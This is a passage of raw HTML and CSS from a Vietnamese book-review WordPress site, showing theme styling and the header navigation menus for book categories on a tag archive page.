color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-color : #ffffff; color : #555555; border-top-width : 0px; border-top-color : #ffffff; } .jeg_topbar a, .jeg_topbar.dark a { color : #1c1c1c; } .jeg_midbar { height : 90px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #033054; border-bottom-width : 6px; border-bottom-color : #37a0ce; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #1c1c1c; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : #1c1c1c; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #0f2e5e; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #033054; color : #ffffff; border-top-width : 0px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #555555; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 59%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #1e73be; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #033054; color : #788fa1; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #8fa5b6; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ffffff; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : #f86320; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #95b1c7; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Karla", Helvetica,Arial,sans-serif;font-size: 16px; line-height: 1.6em; color : #555555;  } .jeg_header, .jeg_mobile_wrapper { font-family: "Source Serif Pro", Helvetica,Arial,sans-serif;font-size: 14px; line-height: 1.6em; color : #ffffff;  } .jeg_main_menu > li > a { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 14px; line-height: 1.6em; color : #ffffff;  } .jeg_post_title, .entry-header .jeg_post_title { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 48px; line-height: 1.2em; color : #1c1c1c;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 22px; line-height: 1.6em; color : #1c1c1c;  } .jeg_post_excerpt p, .content-inner p { font-family: "Source Serif Pro", Helvetica,Arial,sans-serif;font-size: 18px; line-height: 1.6em; color : #555555;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-truyen-trong-sinh tag-368 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-2684">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://tusachtinhhoa.vn/ve-chung-toi">Về Chúng Tôi</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://tusachtinhhoa.vn/chinh-sach-dieu-khoan">Chính Sách – Điều Khoản</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://tusachtinhhoa.vn/lien-he">Liên Hệ</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/profile.php?id=100088802997883" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TuSachTinhHoa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/tusachtinhhoa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.pinterest.com/tusachtinhhoa/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://tusachtinhhoa.vn/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png"  alt="Tusachtinhhoa Vn"data-light-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-light-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x" data-dark-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-dark-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1099 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
<ul class="sub-menu">
	<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
	<ul class="sub-menu">
		<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a></li>
		<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a></li>
		<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/day-con">Dạy con</a></li>
	</ul>
</li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1100 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
<ul class="sub-menu">
	<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/khoi-nghiep">Khởi Nghiệp</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/chien-luoc-kinh-doanh">Chiến Lược Kinh Doanh</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/marketing-ban-hang">Marketing &amp; Bán Hàng</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-nhan-su">Quản Lý Nhân Sự</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-tai-chinh">Quản Lý Tài Chính</a></li>
</ul>
</li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1127 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
<ul class="sub-menu">
